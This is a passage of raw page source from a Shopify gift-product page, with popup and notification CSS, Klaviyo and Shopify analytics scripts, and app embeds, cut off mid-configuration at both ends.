            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019beb97-10e6-72e7-97e0-dfb52c069351/vex-auto-add-to-cart-1748/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.9"
          MetafieldLooxCount = 91

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "To My Beautiful Mom",
          ProductID: 7095935008861,
          Categories: ["All","All products","Family","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb_grande.jpg?v=1707222885",
          URL: "https://snugglyofficial.com/en-fi/products/to-my-beautiful-mom-mother",
          Brand: "ShineOn Fulfillment",
          Price: " $59.95",
          Value: "59.95",
          CompareAtPrice: " $179.90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '7095935008861',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-fi/cart/add`,
      cart_change_url: `/en-fi/cart/change`,
      cart_update_url: `/en-fi/cart/update`,
      cart_url: `/en-fi/cart`,
      predictive_search_url: `/en-fi/search/suggest`,
      search_url: `/en-fi/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=03" ></script><!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c186c-b1c5-77d8-9e7f-e188465791c4/fd-product-groups-749/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c186c-b1c5-77d8-9e7f-e188465791c4/fd-product-groups-749/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c0e34-a96c-7a53-889d-4c4f1d44041e/ShineOn-v2.16.4/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c0e34-a96c-7a53-889d-4c4f1d44041e/ShineOn-v2.16.4/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\